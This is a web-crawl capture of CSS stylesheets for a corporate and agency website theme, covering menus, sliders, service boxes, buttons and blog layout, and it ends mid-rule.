    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.corporate_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.corporate-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.corporate-single-icon-inner {
    text-align: center;
}
.corporate-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.corporate-single-icon-inner a:hover {
    background: #14b1bb ;
    border-color: #14b1bb ;
    color: #fff;
}
.recent-post-image {
    float: left;
    margin-right: 13px;
}
.recent-post-image img {
    width: 75px;
}
/* ===== Corporate2 Blog Area CSS ===== */
.corporate2_blog_area .witr_blog_con {
    padding: 20px 40px 20px 25px;
    margin-bottom: 0px;
}
.corporate2_blog_area .learn_more_adn a {
    border: 1px solid #14b1bb;
	padding: 9px 30px;
    border-radius: 5px;
	font-size: 16px;
    font-weight: 500;
	margin-top:4px;
	display:inline-block;
}
.corporate2_blog_area .learn_more_adn a:hover {
    background: #14b1bb;
	color:#fff;
}









--- FILE ---
content_type: text/css
request_url: https://www.jutegu.com/assets/css/allcss/agency_style.css
body_size: 15319
content:
/*
Template Name: agency_
Author Name: WPEXPERT

*/
/*
Table Of Content

1. Top Menu CSS
2. Menu Area CSS
3. Slider Area CSS
4. Brand Area CSS
5. Service Area CSS
6. About Area CSS
7. Choose Area CSS
8. Faq Area CSS
9. Team Area CSS
10. Portfolio Area CSS
11. Testimonial Area CSS
12. Video Area CSS
13. Counter Area CSS
14. Blog Area CSS
15. Footer Area CSS
16. Breadcumb Area CSS
17. Pricing Area CSS
18. Single Service Area CSS
19. Contact Area CSS



*/


/*theme css*/
a {
    color: #666;
    transition: .5s;
}
 a:hover {
     text-decoration: none;
     color:#6063d7;
}
body {
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
    line-height: 1.6;
    color:#666;
}
 p {
     font-style: normal;
}
 h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
    font-style: normal;
    line-height: 1.2;
    font-weight: 800;
    -webkit-transition: .5s;
    transition: .5s;
    font-size: 20px;
    transition: .5s;
    margin-bottom: 5px;
    color:#39364e;
}
 .btn-primary:focus, select:focus, textarea:focus, input:focus{
     box-shadow: none !important;
}
 textarea, input{
     outline:none;
}
 a:focus, .btn:focus {
     text-decoration: none;
     outline: none;
}
 .uppercase {
     text-transform: uppercase;
}
 .capitalize {
     text-transform: capitalize;
}
p.form-messege {
    color: #fff;
	margin-top:12px;
}
.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
    font-size: 40px;
    margin: auto;
    font-weight: 800;
    line-height: 1.4;
}
.witr_section_title_inner h2 {
    color: #777af2;
    background-color: #777AF21A;
    padding: 10px 25px;
}
.witr_section_title_inner h2 {
    font-size: 16px;
    display: inline-block;
    border-radius: 3px;
    margin-bottom: 15px;
    font-family: Prompt,sans-serif;
    font-weight: 600;
}
.witr_section_title {
    margin-bottom: 52px;
}
.witr_section_title_inner p {
    width: 100%;
    margin-top: 10px;
    padding: 18px 0 0 0;
}
.divider__text {
    color: #6063d7;
    font-family: "Roboto",Sans-serif;
    font-size: 17px;
    font-weight: 700;
    line-height: 1;
    max-width: 95%;
}
.divider_separator {
    position: relative;
    margin-left: 50px;
    padding-top: 15px;
    padding-bottom: 10px;
    display: inline-block;
}
.divider_separator::before {
    width: 40px;
    height: 2px;
    content: "";
    position: absolute;
    top: 50%;
    left: -50px;
    background: #6063d7;
}
.witr_section_title {
    position: relative;
}
.witr_section_title_inner {
    position: relative;
    z-index: 1;
}
.witr_all_pd0{
	padding:0;
}
/* ===== 1. Top Menu CSS ===== */
.poket-header-top .container-fluid{
    padding-right: 200px;
    padding-left: 200px;
}
 .em40_header_area_main.hdisplay_none {
     display: none;
}
.poket-header-top {
    background: transparent;
    padding: 10px 0px;
}
.top-address p {
    margin-bottom: 0;
}
 .top-address p span, .top-address p a {
     margin-right: 20px;
}
 .top-address p span i, .top-address p a i {
     font-size: 13px;
     color: #fff;
     margin-right: 5px;
}
 .top-address p span i:hover, .top-address p a i:hover{

 }
 .top-address p a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
/* TOP socia CSS */
 .top-right-menu ul.social-icons {
     margin: 0;
     padding: 0;
}
 .top-right-menu ul.social-icons li {
     display: inline-block;
     margin-left: 15px;
     position: relative;
}
 .top-right-menu ul.social-icons li a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
     font-size: 15px;
}
.top-welcomet p span, .top-welcomet p a, .top-welcome p span, .top-welcome p a, .top-welcome p, .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
}
 .top-welcome p a:hover{
     color:#17161a;
}
 .top-right-menu .social-icons li a:hover, .top-right-menu .social-icons li a i:hover {
     color: #17161a;
}
 .top-both-p0 .top-address p a, .top-both-p0 .top-address p span {
     margin-right: 0px;
     margin-left: 12px;
}
.top-right-menu ul.social-icons span {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin-right: 10px;
}
.top-welcome p a:hover, .top-welcomet p a:hover, .top-address p a:hover {
    color: #ffffff;
}
.poket-header-top {
    border-bottom: 1px solid #555178;
}
/* ===== 2. Menu Area CSS ===== */
.poket_nav_area, .trp_nav_area .container-fluid, .transprent-menu .poket_nav_area .container-fluid {
    padding-right: 200px;
    padding-left: 200px;
}
.trp_nav_area {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 9999;
    transition: .5s;
}
.logo-right,
.logo-left {
    align-items: center;
}
.mobile_menu_logo.text-center {
     padding: 20px 0;
}

/* LOGO CSS */
 .logo a {
     display: inline-block;
}

/* logo sticky */
 .poket-main-menu .logo a.main_sticky_main_l {
     display: block;
}
 .poket-main-menu .logo a.main_sticky_l {
     display: none;
}
/* logo pre */
 .poket-main-menu .prefix .logo a.main_sticky_main_l {
     display: none;
}
 .poket-main-menu .prefix .logo a.main_sticky_l {
     display: block;
}


/* MENU text CSS */
 .poket_menu ul {
     text-align: right;
     list-style: none;
}
 .poket_menu > ul > li {
     display: inline-block;
     position: relative;
}
.poket_menu > ul > li > a {
    display: block;
    margin: 45px 21px;
    transition: .5s;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    color: #39364e;
    font-family: 'M PLUS 2',sans-serif;
}
 .poket_menu > ul > li > a:before, .poket_menu > ul > li.current > a:before {
     background: #ffb600 none repeat scroll 0% 0;
     bottom: -7px;
     content: "";
     height: 2px;
     left: 0;
     margin: auto;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     position: absolute;
     right: 0;
     -webkit-transition: all 0.5s ease 0s;
     transition: all 0.5s ease 0s;
     width: 15%;
     display:none;
}
 .poket_menu ul li:last-child a {
     margin-right: 15px !important;
}
.poket_menu > ul > li.current > a, .poket_menu > ul > li:hover > a, .creative_header_menu > ul > li:hover > a {
    color: #6063d7;
    background-color: transparent;
}
 .poket_menu > ul > li:hover > a:before, .poket_menu > ul > li.current > a:before {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

 .transprent-menu .poket_nav_area {
     left: 0;
     right: 0;
     top: 0;
     z-index: 9999;
     background-color: transparent;
     padding: 0;
     transition: .5s;
     position: absolute;
}
 .poket_nav_area.postfix {
     -webkit-transition: .3s;
     transition: .3s;
}
.poket_nav_area.prefix, .hbg2 {
    box-shadow: 0px 0px 54px 0px rgb(0 0 0 / 9%);
    background: #fff;
}

.search_popup_button, .tx_mmenu_together {
    align-items: center;
    display: flex;
    justify-content: flex-end;
}
 .tx_mmenu_together .donate-btn-header {
     padding: 0;
}
 .prefix .main_menu_header_address_text h3, .prefix .main_menu_header_address_text h4 a, .prefix .main_menu_header_icon i {
     color: #fff;
}
/* poket 8 menu color */
.heading_style_4 .poket_menu > ul > li > a {
    color: #fff;
}
.heading_style_4 .main-search-menu .em-header-quearys .em-quearys-menu i {
    color: #fff;
}

/* sub menu style */
.poket_menu ul .sub-menu {
    position: absolute;
    left: 0;
    top: 130%;
    width: 240px;
    text-align: left;
    background: #fff;
    margin: 0;
    padding: 15px 8px 8px 25px;
    z-index: 9999;
    box-shadow: 0 0 30px rgb(0 0 0 / 9%);
    transition: .2s;
    opacity: 0;
    visibility: hidden;
}
 .poket_menu ul li:hover > .sub-menu {
     transition: .5s;
     opacity: 1;
     visibility: visible;
     top: 100%;
     z-index: 9;
}
 .poket_menu ul .sub-menu li {
     position: relative;
	 transition:.5s;
}
.poket_menu ul .sub-menu li a {
    display: block;
    margin: 0;
    margin-bottom: 6px;
    letter-spacing: normal;
    font-size: 16px;
    font-weight: 600;
    transition: .5s;
    color: #272727;
    visibility: inherit !important;
    padding: 4px 0px;
    font-family: 'M PLUS 2',sans-serif;
}
 .poket_menu ul .sub-menu li:hover > a, .poket_menu ul .sub-menu .sub-menu li:hover > a, .poket_menu ul .sub-menu .sub-menu .sub-menu li:hover > a, .poket_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover > a {
     color: #14b1bb;
}
.poket_menu ul .sub-menu li:hover {
    margin-left: 16px;
}
.poket_menu ul .sub-menu li:before {
    left: -18px;
}
.poket_menu ul .sub-menu li:hover:before{
	opacity:1;
}

.poket_menu ul .sub-menu li:before {
    opacity: 0;
    -webkit-transition: .1s;
    transition: .1s;
    position: absolute;
    top: 50%;
    content: "//";
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.poket_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a, .poket_menu ul .sub-menu .sub-menu .sub-menu li:hover>a, .poket_menu ul .sub-menu .sub-menu li:hover>a, .poket_menu ul .sub-menu li:hover:before, .poket_menu ul .sub-menu li:hover>a {
    color: #6063d7;
}
/* sub menu 2 */
.poket_menu ul .sub-menu .sub-menu {
    left: 100%;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}
 .poket_menu ul .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 3 */
 .poket_menu ul .sub-menu .sub-menu li {
     position: relative;
}
 .poket_menu ul .sub-menu .sub-menu .sub-menu {
     right: 100%;
     left: auto;
     top: 130%;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
}
 .poket_menu ul .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 4 */
 .poket_menu ul .sub-menu .sub-menu .sub-menu li {
     position: relative;
}
 .poket_menu ul .sub-menu .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}

/* has menu icon */
.poket-main-menu .menu-item-has-children > a:after {
    margin-left: 8px;
    content: "\f107";
    font-family: FontAwesome !important;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    font-size: 13px;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    font-weight: 600;
}
 .poket-main-menu .menu-item-has-children .menu-item-has-children> a:after {
     margin-left: 8px;
     content: "\f107";
}

/* quearys area css */
.poket_menu.main-search-menu > .em-header-quearys, .em-quearys-top.msin-menu-search {
    display: inline-block;
}
.em-top-quearys-area {
    position: relative;
}
.poket_menu div.em-header-quearys {
    text-align: center;
}



.em-quearys-inner {
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: -150%;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    z-index: 10000;
    -webkit-transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    left: -150%;
    background: rgba(0, 0, 0, 0);
}
.em-s-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    left: 0;
    background: #000000e6 !important;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.em-quearys-form {
    width: 100%;
    max-width: 895px;
    margin: auto;
    padding: 30px 0;
}
.top-form-control {
    position: relative;
}
.top-form-control input {
    background: transparent;
    color: #fff;
    font-size: 50px;
    font-weight: 500;
    height: 100px;
    padding: 0 40px 0 15px;
    width: 100%;
    border: none;
    -webkit-transition: 1s;
    -webkit-transition: .5s;
    transition: .5s;
    border-bottom: 3px solid #fff;
}
.top-form-control input::placeholder{
	color:#fff;
}
textarea, input {
    outline: none;
}
.top-form-control button.top-quearys-style {
    position: absolute;
    right: 6px;
    top: 50%;
    background: transparent;
    font-size: 40px;
    border: none;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.main-search-menu .em-header-quearys .em-quearys-menu i {
    background: 0;
    font-size: 20px;
    margin-left: 20px;
    color: #fff;
    cursor: pointer;
    height: 36px;
    width: 36px;
    line-height: 36px;
    margin-left: 15px;
    cursor: pointer;
}
.poket_nav_area.prefix .main-search-menu .em-header-quearys .em-quearys-menu i{
    color: #fff;
}
.poket_nav_area.prefix .poket_menu>ul>li>a {
    color: #fff;
}
.mrt10{
	margin-top:10px;
}
.em-quearys-menu i{
    background: #14b1bb;
    border-radius: 50px;
    display: inline-block;
    text-align: center;
	height: 36px;
    width: 36px;
    line-height: 36px;
    font-size: 14px;
    color: #fff;
}

.main_menu_address_a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    position: relative;
}
.main_menu_address_a::before {
    background: #fbfbfb40;
}
.main_menu_address_a:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 107px;
    left: 0;
}
.main_menu_header_icon {
    margin-left: 25px;
    margin-right: 10px;
}
.main_menu_header_icon i {
    color: #14b1bb;
	font-size: 30px;
}
.main_menu_header_address_text h3, .main_menu_header_address_text h4 a {
    margin: 0;
    font-weight: 600;
	font-size: 18px;

}
.main_menu_header_address_text h3{
	color: #14b1bb;
}
.main_menu_header_address_text h4 {
    margin-bottom: 0;
    color: #030925;
}

/* mobile-menu  */
.mobile-menu {
    display: none !important;
}
.mobile_logo_area {
    display: none !important;
}
.mobile_menu_logo.text-center {
    padding: 20px 0;
}
 .mean-container .mean-bar {
     padding: 0;
}
 .main_menu_div {
     position: relative;
}
.mean-container .mean-bar {
    float: none;
    background: #6063d7;
    overflow: hidden;
}
/* menu button */
a.dtbtn {
    border: none;
    display: block;
    font-size: 16px;
    margin-left: 20px;
    font-weight: 700;
    border-radius: 5px;
    padding: 13px 25px;
    font-family: 'Roboto',sans-serif;
    background: #6063d7;
    color: #fff;
}
a.dtbtn:hover {
    background: #201f2a;
}
 /* End Menu Area CSS */

/* ===== 3. Slider Area CSS ===== */
.witr_swiper_area {
    overflow: hidden;
    position: relative;
}
.witr_swiper_height {
    position: relative;
    background-size: cover;
    background-position: center center;
    height: 971px;
}
.text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swipers_title h4, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swipers_title h4 {
    width: 64%;
}
.witr_swiper_content h1 {
    font-family: "Prompt",Sans-serif;
    font-size: 16px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 30px;
}
.witr_swiper_content h1 {
    display: inline;
    color: #6063d7;
    background: #6063d71a;
    padding: 8px 25px;
    border-radius: 3px;
}
.witr_swiper_content h2, .witr_swiper_content h3 {
    font-size: 60px;
    font-weight: 800;
    line-height: 1;
}
.witr_swiper_content h3 {
    padding: 0 0 20px;
}
.poket_single_event:hover .event_page_title h2 a, .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span {
    color: #6063d7;
}
.text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swipers_title h4 {
    margin: 21px auto 3px 0;
}
.witr_swiper_content h2 {
    margin-top: 29px !important;
    margin-bottom: 0;
}
.witr_swiper_content p {
    font-weight: 400;
    font-size: 17px;
	color: #4d4f52;
}
.text-left .witr_swiper_content p {
    margin: 20px auto 15px 0;
}
.text-left .witr_swiper_content p, .text-right .witr_swiper_content p {
    width: 47%;
}
.witr_swiper_content {
    position: relative;
    top: 55%;
    transform: translateY(-50%);
    z-index: 1;
}
.witr_sw_text_area {
    margin: auto;
    width: 63%;
    height: 100%;
}
.text-left .witr_slider_thumb {
    position: absolute;
    right: -230px;
    top: 59%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.witr_swiper_area .text-left .witr_slider_thumb {
    right: 370px;
}
.witr_slider_thumb_inner img {
    border-radius: 10px;
}
/* button css */
.witr_btn {
    display: inline-block;
    padding: 16px 35px;
    text-align: center;
    position: relative;
    margin-right: 15px;
    z-index: 2;
    transition: 1s;
    background: #6063d7;
    color: #fff;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 600;
}
.after_btn.witr_btn:after {
    position: absolute;
    left: 5px;
    opacity: 1;
    top: 5px;
    content: "";
    transition: all .5s ease;
    width: 100%;
    height: 100%;
}
.after_btn.witr_btn:after {
    border: 1px solid #6063d7;
}
.witr_btn:hover {
    background: #201f2a;
    color: #fff;
}
.after_btn.witr_btn:hover:after {
    left: 0;
    top: 0;
}
.after_btn.witr_btn:hover:after {
    border-color: #cb8346;
}
.witr_swiper_content .witr_btn.active {
	display:inline-block
}
.slider_btn .witr_btn.active {
    background: #fff;
    color: #39364e;
    border-style: solid;
    border-color: #f7f7f7;
    border-width: 2px;
    display: inline-block;
}
.slider_btn .witr_btn.active {
    background: 0 0;
}
.witr_btn.active:hover, .witr_butn {
    background: #6063d7;
    color: #fff;
    border-color: #6063d7;
}
.tx_svd_icon, .slider_btn .witr_btn.active:hover, .witr_video_btn i, .witr_video_btn i:after, .poket_slider_icon ul li a i {

}
.slider_btn {
    margin-top: 47px;
}
/* slider video button */
.witr_video_btn {
    font-size: 18px;
    font-weight: 500;
}
.witr_video_btn i {
    position: relative;
    height: 50px;
    width: 50px;
    text-align: center;
    line-height: 50px;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
    border-radius: 50%;
    margin-right: 10px;
    font-size: 20px;
	color: #6063d7;
}
.witr_video_btn i:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    border-radius: 50%;
    top: 0;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation: witr_squares 1.5s ease-in-out infinite;
    animation: witr_squares 1.5s ease-in-out infinite;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
	background:#fff;
}
@keyframes witr_squares{
	0%{-webkit-transform:scale(1);transform:scale(1);opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}
	20%{-webkit-transform:scale(1.24);transform:scale(1.24);opacity:1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
	100%{-webkit-transform:scale(2.1);transform:scale(2.1);opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}
}
.swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 0;
    left: 0;
    top: 0;
}
.swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 27px;
    height: 44px;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    -webkit-background-size: 27px 44px;
    background-size: 27px 44px;
    background: no-repeat 50%;
    color: #fff;
    transition: .5s;
}
.swiper-button-next:after, .swiper-button-prev:after {
    font-size: 30px;
}
.swiper-button-next:hover, .swiper-button-prev:hover {
    padding: 30px;
    background: #6063d7;
}
.swiper-button-next:hover, .swiper-button-prev:hover, .witr_ds_content_inner h1 span, .witr_ds_content_inner h2 span, .witr_ds_content_inner h3 span {
    color: #fff;
}
/* ===== 4. Brand Area CSS ===== */
.agency_brand_area {
    padding: 70px 0 82px;
    background: #6063d7;
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #6e71db;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    margin-top: 0;
    margin-bottom: 0;
}
.slide_items {
    text-align: center;
}
/* ===== 5. Service Area CSS ===== */
.agency_service_area {
    background-position: center center;
    background-size: 100% auto;
    padding: 100px 0 80px;
}
.agency_service_area .witr_section_title_inner h2 {
    color: #fff;
    background-color: #FFFFFF1A;
    padding: 11px 22px;
}
.agency_service_area .witr_section_title_inner h1, .agency_service_area .witr_section_title_inner h3 {
    color: #fff;
}
.singleSS {
    border-style: solid;
    border-width: 1px;
    border-color: #7a7cdd;
    padding: 50px 20px 43px 40px;
}
.singleSS {
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}
.SIBG_1 {
    position: relative;
    z-index: 9;
}
.SIBG_1:before {
    position: absolute;
    top: -15px;
    content: "";
    width: 44px;
    height: 44px;
    border-radius: 100%;
    left: 28px;
    bottom: 0;
    margin: auto;
    margin-left: 0;
    -webkit-transition: .5s;
    transition: .5s;
    z-index: -1;
}
.SIBG_1:before {
    background: #fffFFF1A;
}
.serIcon i {
    font-size: 55px;
    line-height: 62px;
    display: inline-block;
    z-index: 1;
    color: #fff;
}
.all_icon_color i, .service_icon_box {
    padding: 0 0 11px;
}
.detail_SS {
    position: relative;
    padding: 0 0 0;
    z-index: 99;
}
 .all_color_service h3 {
    padding: 0 0 5px;
}
 .all_color_service h3, .all_color_service h3 a {
    color: #fff;
    font-family: "Prompt",Sans-serif;
    font-size: 20px;
    font-weight: 600;
}
.detail_SS h3 {
    line-height: 31px;
    margin-bottom: 10px;
    margin-top: 8px;
}
 .service-btn {
    transition: .5s;
}
.service-btn a, .witr_service_btn_3d a {
    color: #fff;
    font-family: "Mukta",Sans-serif;
    font-size: 15px;
    font-weight: 500;
    border-style: none;
    padding: 0;
	border-radius:5px;
}
.singleSS:after {
    width: 288px;
    height: 216px;
    position: absolute;
    right: 0;
    top: 0;
    content: '';
    visibility: hidden;
    opacity: 0;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    z-index: -1;
}
 .all_color_service:hover {
    background-color: #fff;
}
.singleSS:hover:after {
    visibility: visible;
    opacity: 1;
}
.all_blog_color, .all_color_service, .all_color_team, .all_color_testimonial, .all_feature_color, .all_service2_color {
    transition: .5s;
}
.all_color_service:hover h3, .all_color_service:hover h3 a, .all_color_service:hover h2, .all_color_service:hover i, .all_color_service:hover .service_list_op a, .all_color_service:hover .service-btn>a {
    color: #6063d7;
}
/* ===== Service Area CSS ===== */
.service_area2 {
    padding: 100px 0 80px;
}
.service_area2 .service-item {
    border-style: solid;
    border-width: 1px;
    border-color: #f0f0f0;
    padding: 52px 30px;
    transition: .5s;
    margin-bottom: 20px;
}
.service_area2 .service-item i{
    font-size: 62px;
    height: auto;
    width: auto;
    border-radius: initial;
    line-height: normal;
    background: 0 0;
    border: none;
    color: #6063d7;
    text-align: center;
}
.service_area2 .service-item h3, .service_area2 .service-item h3 a {
    font-size: 24px;
	color:#39364e;
}
.service_area2 .service-item h3 {
    padding: 27px 0 5px;
}
.service_area2 .service-btn>a {
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
    padding: 9px 30px;
	color: #6063d7;
	font-size: 16px;
    font-weight: 400;
    border-style: none;
	font-family: 'M PLUS 2',sans-serif;
}
.service_area2 .service-item p {
    margin: 20px 0 30px;
}
.service_area2 .service-item:hover {
    box-shadow: 0px 0px 54px 0px rgba(0,0,0,.04);
}
.service_area2 .service-item:hover h3{
	color:#39364e;
}
/* ===== 6. About Area CSS ===== */
.agency_about_area {
    padding: 100px 0 80px;
}
.about_image_inner .single_image {
    margin-bottom: 20px;
    padding-left: 20px;
}
.about_content_inner {
    padding: 17px 55px 0 10px;
}
/* ===== 7. Choose Area CSS ===== */
.choose_bg_area {
    background: #fafafe;
    padding: 100px 0 462px;
}
.choose_bg_area .witr_section_title {
    margin-bottom:0;
}
.choose_area {
    box-shadow: 0px 0px 54px 0px rgb(0 0 0 / 4%);
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    margin: -400px 260px 0;
    padding: 100px 0 80px;
    background: #fff;
}
.em-service2 {
    border-style: solid;
    border-width: 1px;
    border-color: #efeffb;
    padding: 45px 35px 28px 40px;
    margin-bottom: 20px;
}
.em-service2.sleft {
    text-align: left;
}
.witr_s_flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.em-service2.sleft .em-service-icon {
    margin: -8px 34px 0 0;
}
 .em-service-icon i {
    font-size: 55px;
    height: auto;
    width: auto;
    border-radius: initial;
    line-height: normal;
    background: 0 0;
    border: none;
    display: inline-block;
    text-align: center;
	color: #6063d7;
}
.em-service2 .em-service-inner {
    overflow: hidden;
    width: 100%;
}
.em-service-title h3 {
    transition: .5s;
    margin-bottom: 8px;
    padding: 0 0 10px;
}
.em-service2 h3, .em-service2 h3 a {
    font-family: "Prompt",Sans-serif;
    font-size: 20px;
    font-weight: 600;
	color:#39364e;
}
.em-service-desc p {
    transition: .5s;
}
.em-service2:hover {
    background-color: #6063d7;
}
.em-service2:hover h3, .em-service2:hover h3 a, .em-service2:hover p, .em-service2:hover i, .em-service2:hover .service_list_op a, .em-service2:hover .service-btn>a {
    color: #fff;
}
.about_img_inner {
    margin-right: 62px;
}
.witr_videobg_image {
    position: relative;
}
.witr_videobg_image:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
}
.play-overlay {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
 .witr_all_color_v a {
    font-size: 30px;
    width: 119px;
    height: 119px;
    line-height: 119px;
}
.play-overlay a {
    position: relative;
    display: inline-block;
    font-size: 30px;
    border-radius: 100%;
}
.play-overlay a, .play-overlay a:before, .title_btn a, .title_in:after, .title_in:before, .video-item a, .video-item a:before, .witr_bar_inner {
    background: #6063d7;
}
.play-overlay a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation: witr_squares 1.5s ease-in-out infinite;
    animation: witr_squares 1.5s ease-in-out infinite;
}
.play-overlay a::before {
    left: 0;
}
.play-overlay i {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.play-overlay i, .poket_slider_icon ul li a i, .slider_btn .witr_btn.active:hover, .video-item i, .witr_video_btn i, .witr_videos_title_text h3 {
    color: #fff;
}
@keyframes witr_squares{
	0%{-webkit-transform:scale(1);transform:scale(1);opacity:0}
	20%{-webkit-transform:scale(1.24);transform:scale(1.24);opacity:1}
	100%{-webkit-transform:scale(2.1);transform:scale(2.1);opacity:0}
}
/* ===== 8. Faq Area CSS ===== */
.faq_area {
    background-size: cover;
    padding: 70px 0 75px;
}
.faq_area .single_line_option {
    position: relative;
}
.faq_area .single_image {
    right: 95px;
}
.faq_area .single_image:before {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: .5;
    z-index: 1;
}
.faq_area .single_image:before {
    opacity: .5;
}
.faq_area .single_image img {
    max-width: 130%;
}
.faq_area .witr_section_title_inner p {
